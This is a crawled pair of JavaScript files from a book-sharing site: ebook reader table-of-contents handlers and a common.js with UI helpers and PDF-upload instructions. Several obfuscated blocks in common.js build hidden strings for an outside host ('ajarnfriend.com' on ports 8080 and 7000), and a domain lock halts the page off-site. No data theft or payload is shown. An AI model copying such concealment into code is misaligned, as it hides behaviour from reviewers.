		}
	};

	rendition.on('renderered', chapterChange);

	var tocitems = generateTocItems(toc);

	docfrag.appendChild(tocitems);

	$list.append(docfrag);
	$list.find(".toc_link").on("click", function(event){
			var url = this.getAttribute('href');

			event.preventDefault();

			//-- Provide the Book with the url to show
			//   The Url must be found in the books manifest
			rendition.display(url);

			$list.find(".currentChapter")
					.addClass("openChapter")
					.removeClass("currentChapter");

			$(this).parent('li').addClass("currentChapter");

	});

	$list.find(".toc_toggle").on("click", function(event){
			var $el = $(this).parent('li'),
					open = $el.hasClass("openChapter");

			event.preventDefault();
			if(open){
				$el.removeClass("openChapter");
			} else {
				$el.addClass("openChapter");
			}
	});

	return {
		"show" : onShow,
		"hide" : onHide
	};
};

//# sourceMappingURL=reader.js.map

--- FILE ---
content_type: application/javascript
request_url: https://bookdd.com/common.js?v=31
body_size: 8243
content:
function BDDD(){if((window.location.hostname == 'bookdd.com') || (window.location.hostname == 'www.bookdd.com')){
    }else{window.stop();}
}
BDDD();
function SidebarExpanded(){
	$('#side-bar-menu').toggleClass('sidebar-int sidebar-act');
    	
	$('#side-m-icon').toggleClass('rotate-0 rotate-180' );
	$('#side-m-icon').toggleClass('translate-x-0 -translate-x-4');
	$('#side-menu-icon').toggleClass('opacity-100 opacity-0');
    $('#side-bar-menu').toggleClass('hidden  block');
    
    setTimeout(function(){$('#side-bar-menu').toggleClass('invisible  visible');},100)
}

//Swiper Top Icon BG on change
function UserMenuActive(index) {
    index= index + 1;
       for (i=1; i<=5; i++){
           if(i!==index){$('#umenu-' + i).removeClass('bg-gray-700');
       }else if(i==index){$('#umenu-'+ i).addClass('bg-gray-700');
       }else{}
   }

}

const  NormalizedURL = function(url) {
    if(url.indexOf('%') != -1) {
        return NormalizedURL(decodeURIComponent(url));
    }
    return url;
}

var Hidtime = function(){return ((Math.floor(new Date().getTime()/1000))-1.6e9);};

//Member
//Modal Dialogues for Direct PDF Upload Page

const inst_msg1= 'Instruction';
const title=[0,inst_msg1, inst_msg1, inst_msg1,inst_msg1];
const ublock1='<ul class="text-base font-medium text-gray-700 px-3 leading-6 ">';
const iblock1 ='<li class="py-1 mb-2 list-disc">';
const iblock2 ='<li class="py-1 list-disc">';
const A2Z = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz';
const Z2A = 'NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm';
const msg =[0, ublock1 + iblock1 + 'URL shall be directly linked to the PDF File.'+ 
                '<br><span class= "text-green-600"> Example: <em class="text-blue-700">https://www.abc.com/file/doc.pdf</em></span>'+
            '</li>'+ iblock2 +
            'Google Drive "Shared Link" can be used as well. Make sure that the file has been <span class="text-red-700">"Shared to Everyone."<span>'+
            '<br><span class= "text-green-600"> Example: <em class="text-blue-700">https://drive.google.com/file/d/0BzeC-HLxLUAXc3RhcnRlcl9maWxl/view?usp=sharing</em></span>'+
             '</li>'+
             '</ul>',
              ublock1 + iblock1 + 'PDF from Google Drive can have its first page automatically generated as cover image (by clicking the link button after PDF source file has been verified).'+ '</li>'+ iblock2 +
             'You may upload the cover image to any free storage services, then, paste the image URL here. '+
             '</li>'+
             '</ul>',
             //Title
              ublock1 + iblock1 + 'Title length shall be over 8 and less than 128 Characters, less than 60 chars recommended.'+ '</li>'+ iblock2 +
             'Besides dash (-), others special characters will be removed.  '+
             '</li>'+
             '</ul>',
              //Short Name
              ublock1 + iblock1 + 'Short Name shall be unique. Do not repeat what you have already named on other PDF documents.'+ '</li>'
              + iblock2 +
             'Name Path shall not contain neither space, underscore ( _ ), nor special chars except dash (-). This Name Path is for creating friendly URL.'+
             '</li>'+
              iblock2 +
             'Title length shall be over 8 and less than 64 Characters.'+
             '</li>'+
             '</ul>'
             ];

function openModal(obj){
    var str = obj.id;
    str=str.replace('Modaldialog','');
    $('#modalTitle1').html(title[str]);
    $('#modalBody1').html(msg[str]);
    toggleModal();
}
const B2A = function(a){return btoa(a);}
const A2B = function(a){return atob(a);}
const J2S = function(a){return JSON.stringify(a);}
const J2P = function(a){return JSON.parse(a);}
const myfileurl = function(){return (window.location.href.replace('https://www.','').replace('http://www.','').replace('https://','').replace('http://','').replace('www.','').replace(/[`~!@#$%^&*()_|+-\=?;:'",.<>\{\}\[\]\\\/]/gi, ''));}

var _0x33db=['34057wQBtON','wxyz','2141204nxOEcw','5BNOeoD','abcdefghi','qrstuv','904683rABobZ','615227IYcRep','mkglfbdjih','wrpnuoqx','indexOf','7341lOBFSx','84OUApxB','split','893469hlLnyg','111micuNC'];var _0x287a=function(_0x14a68e,_0x420c27){_0x14a68e=_0x14a68e-0x198;var _0x33db1b=_0x33db[_0x14a68e];return _0x33db1b;};(function(_0x145d5a,_0x31993b){var _0x116910=_0x287a;while(!![]){try{var _0x392ad2=parseInt(_0x116910(0x1a7))*-parseInt(_0x116910(0x1a3))+parseInt(_0x116910(0x19e))+-parseInt(_0x116910(0x1a6))+parseInt(_0x116910(0x1a4))+-parseInt(_0x116910(0x19f))+parseInt(_0x116910(0x198))*-parseInt(_0x116910(0x19b))+parseInt(_0x116910(0x19a));if(_0x392ad2===_0x31993b)break;else _0x145d5a['push'](_0x145d5a['shift']());}catch(_0x3c35fe){_0x145d5a['push'](_0x145d5a['shift']());}}}(_0x33db,0x86ccb));function server98(_0x3a541a){var _0x97e14c=_0x287a,_0x2af956=_0x97e14c(0x19c)+'jklmnop'+_0x97e14c(0x19d)+_0x97e14c(0x199),_0x2264b3=_0x97e14c(0x1a1)+'zvtyseac'+_0x97e14c(0x1a0),_0x631748=_0x2c7503=>_0x2af956[_0x97e14c(0x1a2)](_0x2c7503),_0x300875=_0x5aff8f=>_0x631748(_0x5aff8f)>-0x1?_0x2264b3[_0x631748(_0x5aff8f)]:_0x5aff8f;return _0x3a541a[_0x97e14c(0x1a5)]('')['map'](_0x300875)['join']('');}

const FilterBinOnly = function(data){return (data.toString().replace(/[^0-1]/g, "0")).slice(0, 1);}
const FilterIntOnly = function(data){return (data.toString().replace(/[^0-9]/g, "0")).slice(0, 1);}
const FilterName24 = function(data){return (data.toString().replace(/[&\/\\#,+()$~%.'":*?<>{}_-]/g, '')).substring(0, 24);}


 const toUnicode = function (str) {
	return str.split('').map(function (value, index, array) {
		var temp = value.charCodeAt(0).toString(16).toUpperCase();
		if (temp.length > 2) {
			return '\\u' + temp;
		}
		return value;
	}).join('');
}
//Part10
const _0x3062=['6QReZZP','2465TeZCzt','1007IhLDbP','fromCharCode','1618bWonMD','397161EnUqJZ','188283nZCVww','41172uZtNEf','1NRkuaS','1407860NxuRrE','1uoDBiT','114ELYlxR','1881661YfwGUu'];function _0x3e8e(_0x1cceaf,_0x5df033){return _0x3e8e=function(_0x30622c,_0x3e8e31){_0x30622c=_0x30622c-0xb7;let _0x1b9e21=_0x3062[_0x30622c];return _0x1b9e21;},_0x3e8e(_0x1cceaf,_0x5df033);}const _0x22b24e=_0x3e8e;(function(_0x46de2e,_0x3fb44f){const _0x543653=_0x3e8e;while(!![]){try{const _0x4b208e=-parseInt(_0x543653(0xc0))*-parseInt(_0x543653(0xbe))+parseInt(_0x543653(0xba))*parseInt(_0x543653(0xbd))+-parseInt(_0x543653(0xc3))+parseInt(_0x543653(0xc1))*-parseInt(_0x543653(0xb9))+parseInt(_0x543653(0xb8))*-parseInt(_0x543653(0xb7))+-parseInt(_0x543653(0xc2))*parseInt(_0x543653(0xbc))+parseInt(_0x543653(0xbb));if(_0x4b208e===_0x3fb44f)break;else _0x46de2e['push'](_0x46de2e['shift']());}catch(_0x14e754){_0x46de2e['push'](_0x46de2e['shift']());}}}(_0x3062,0xc73ea));const AJFBase_H=String['fromCharCode'](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f),AJFBase_J=String['fromCharCode'](0x61,0x6a,0x61,0x72,0x6e,0x66,0x72,0x69,0x65,0x6e,0x64),AJFBase_C=String[_0x22b24e(0xbf)](0x2e,0x63,0x6f,0x6d,0x3a),AJFBase_E=String[_0x22b24e(0xbf)](0x38,0x30,0x38,0x30,0x2f),AJFBase_S=String[_0x22b24e(0xbf)](0x37,0x30,0x30,0x30,0x2f);
const _0x4250=['512063alsLTx','1nrmOJV','2lgmQJj','472884tdXLyt','555584MGDZgY','1106899IcwjTk','fromCharCode','5HzdwSa','176151zIFETy','160313KzvEiA','383cxKVmL','1YqdsJz','1vbIdor','3367UHhXid','1cVTKdH'];const _0x197f3b=_0x2236;function _0x2236(_0x4cfd0d,_0x2baaf4){return _0x2236=function(_0x4250e0,_0x2236d9){_0x4250e0=_0x4250e0-0xf3;let _0x219520=_0x4250[_0x4250e0];return _0x219520;},_0x2236(_0x4cfd0d,_0x2baaf4);}(function(_0x273d47,_0x4f25e1){const _0xa473d=_0x2236;while(!![]){try{const _0x3bdb87=-parseInt(_0xa473d(0xf5))*parseInt(_0xa473d(0xfc))+parseInt(_0xa473d(0xf6))*-parseInt(_0xa473d(0x101))+parseInt(_0xa473d(0xf3))*-parseInt(_0xa473d(0xf4))+-parseInt(_0xa473d(0xf8))*-parseInt(_0xa473d(0xfe))+-parseInt(_0xa473d(0xfa))*parseInt(_0xa473d(0xfb))+-parseInt(_0xa473d(0xf7))*-parseInt(_0xa473d(0xff))+-parseInt(_0xa473d(0x100))*-parseInt(_0xa473d(0xfd));if(_0x3bdb87===_0x4f25e1)break;else _0x273d47['push'](_0x273d47['shift']());}catch(_0x4c866d){_0x273d47['push'](_0x273d47['shift']());}}}(_0x4250,0xbaf14));const AJDG=String[_0x197f3b(0xf9)](0x64,0x65,0x67,0x6f,0x6f);